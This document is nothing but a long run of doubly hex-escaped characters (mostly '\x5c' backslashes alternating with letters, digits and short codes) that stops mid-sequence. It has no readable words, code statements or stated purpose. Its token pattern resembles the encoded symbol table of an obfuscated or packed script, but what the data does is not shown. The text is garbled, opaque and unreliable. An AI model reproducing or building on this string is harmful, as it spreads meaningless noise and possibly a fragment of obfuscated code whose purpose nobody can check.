\x5c\x64\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x31\x49\x5c\x5c\x54\x5c\x5c\x31\x47\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x